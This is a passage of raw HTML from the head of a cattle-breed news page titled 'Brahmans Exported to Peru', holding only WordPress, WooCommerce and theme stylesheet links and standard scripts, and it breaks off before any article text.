

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://brahmanjournal.com/cattle/brahmans-exported-to-peru
body_size: 31208
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://brahmanjournal.com/cattle/xmlrpc.php" />
    <title>Brahmans Exported to Peru &#8211; The Brahman Journal</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://brahmanjournal.com/cattle/wp-content/uploads/featured-brahmans-exported-peru.jpg" /><link rel="icon" type="image/png" href="https://brahmanjournal.com/cattle/wp-content/uploads/square-logo-1.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://brahmanjournal.com/cattle/wp-content/uploads/square-logo-5.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://brahmanjournal.com/cattle/wp-content/uploads/square-logo-3.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://brahmanjournal.com/cattle/wp-content/uploads/square-logo-1.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://brahmanjournal.com/cattle/wp-content/uploads/square-logo-4.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://brahmanjournal.com/cattle/wp-content/uploads/square-logo-2.png"/><link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Brahman Journal &raquo; Feed" href="https://brahmanjournal.com/cattle/feed" />
<link rel="alternate" type="application/rss+xml" title="The Brahman Journal &raquo; Comments Feed" href="https://brahmanjournal.com/cattle/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/brahmanjournal.com\/cattle\/wp-includes\/js\/wp-emoji-release.min.js?ver=6e2026015afac5484bf417fe15b93413"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='formidable-css' href='https://brahmanjournal.com/cattle/wp-content/plugins/formidable/css/formidableforms.css?ver=1112349' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://brahmanjournal.com/cattle/wp-includes/css/dist/block-library/style.min.css?ver=6e2026015afac5484bf417fe15b93413' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-language-translator-css' href='https://brahmanjournal.com/cattle/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://brahmanjournal.com/cattle/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='ihc_front_end_style-css' href='https://brahmanjournal.com/cattle/wp-content/plugins/indeed-membership-pro/assets/css/style.css?ver=6e2026015afac5484bf417fe15b93413' type='text/css' media='all' />
<link rel='stylesheet' id='ihc_templates_style-css' href='https://brahmanjournal.com/cattle/wp-content/plugins/indeed-membership-pro/assets/css/templates.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://brahmanjournal.com/cattle/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://brahmanjournal.com/cattle/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://brahmanjournal.com/cattle/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpsl-styles-css' href='https://brahmanjournal.com/cattle/wp-content/plugins/wp-store-locator/css/styles.min.css?ver=2.2.261' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://brahmanjournal.com/cattle/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://brahmanjournal.com/cattle/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://brahmanjournal.com/cattle/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://brahmanjournal.com/cattle/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://brahmanjournal.com/cattle/wp-content/themes/Newspaper/style.css?ver=6.1c' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://brahmanjournal.com/cattle/wp-content/themes/Newspaper-child/style.css?ver=6.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-woo-css' href='https://brahmanjournal.com/cattle/wp-content/themes/Newspaper/style-woocommerce.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://brahmanjournal.com/cattle/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://brahmanjournal.com/cattle/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=96be9388232cf6f1e9ad7a3c9f4e9872' type='text/css' media='all' />
<script type="text/javascript" src="https://brahmanjournal.com/cattle/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://brahmanjournal.com/cattle/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://brahmanjournal.com/cattle/wp-content/plugins/indeed-membership-pro/assets/js/jquery-ui.min.js" id="ihc-jquery-ui-js"></script>
<script type="text/javascript" id="ihc-front_end_js-js-extra">
/* <![CDATA[ */
var ihc_site_url = "https:\/\/brahmanjournal.com\/cattle";
var ihc_ajax_url = "https:\/\/brahmanjournal.com\/cattle\/wp-admin\/admin-ajax.php";
var ihc_translated_labels = "{\"delete_level\":\"Are you sure you want to delete this level?\",\"cancel_level\":\"Are you sure you want to cancel this level?\"}";
var ihcStripeMultiply = "100";
/* ]]> */
</script>
<script type="text/javascript" src="https://brahmanjournal.com/cattle/wp-content/plugins/indeed-membership-pro/assets/js/functions.min.js?ver=1.3" id="ihc-front_end_js-js"></script>
<script type="text/javascript" src="https://brahmanjournal.com/cattle/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.4" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://brahmanjournal.com/cattle/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.4" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/cattle\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/cattle\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://brahmanjournal.com/cattle/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://brahmanjournal.com/cattle/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://brahmanjournal.com/cattle/wp-json/wp/v2/posts/13185" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://brahmanjournal.com/cattle/xmlrpc.php?rsd" />
<link rel="canonical" href="https://brahmanjournal.com/cattle/brahmans-exported-to-peru" />
<link rel='shortlink' href='https://brahmanjournal.com/cattle/?p=13185' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://brahmanjournal.com/cattle/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbrahmanjournal.com%2Fcattle%2Fbrahmans-exported-to-peru" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://brahmanjournal.com/cattle/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbrahmanjournal.com%2Fcattle%2Fbrahmans-exported-to-peru&#038;format=xml" />

<!-- This site is using AdRotate v5.15.4 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px 0px 0px 0px;width:100%; max-width:728px; height:100%; max-height:90px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<style>#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#flags{display:none;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style><meta name='ump-token' content='f82e376bf9'>	<style>
			.wsppc_div_block {
			display: inline-block;
			width: 100%;
			margin-top: 10px;
		}
		.wsppc_div_block.wsppc_product_summary_text {
			display: inline-block;
			width: 100%;
		}
		.woocommerce_product_thumbnails {
			display: inline-block;
		}
		
	</style>
    <script>document.documentElement.className += " js";</script>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"1fbf02a32f","wpRestUrl":"https:\/\/brahmanjournal.com\/cattle\/wp-json\/","permalinkStructure":"\/%postname%","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/brahmanjournal.com\/cattle\/wp-admin\/","wpRestNonce":"1fbf02a32f","wpRestUrl":"https:\/\/brahmanjournal.com\/cattle\/wp-json\/","permalinkStructure":"\/%postname%"};
			</script>
				<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
